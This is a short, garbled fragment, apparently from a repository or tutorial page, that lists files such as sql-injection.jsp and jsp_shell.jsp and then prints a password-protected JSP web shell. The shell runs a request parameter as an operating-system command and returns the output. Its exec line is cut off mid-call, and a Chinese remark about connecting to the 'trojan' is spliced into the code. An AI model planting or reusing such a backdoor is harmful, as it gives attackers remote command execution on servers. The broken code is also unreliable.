 mysql.jsp pom.xml index.jsp sql-injection.jsp irohash.py jsp_shell.jsp
<%
if("p0desta".equals(request.getParameter("pwd"))){
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter(
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
1 直接连接jsp 木马就可
}
%>